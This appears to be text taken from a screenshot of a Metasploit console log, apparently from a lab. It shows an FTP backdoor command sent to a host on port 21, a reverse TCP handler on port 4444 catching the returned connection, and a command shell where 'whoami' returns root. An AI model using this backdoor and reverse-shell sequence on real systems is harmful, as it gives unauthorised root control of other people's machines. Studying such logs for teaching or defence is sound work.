 [*] Started reverse TCP double handler on 192.168.133.131:4444
[*] 192.168.133.135:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wAKkwD9C6PWgtd3L;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "wAKkwD9C6PWgtd3L\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.133.131:4444 → 192.168.133.135:51780) at 2024
-07-10 18:02:36 +0800
whoami
root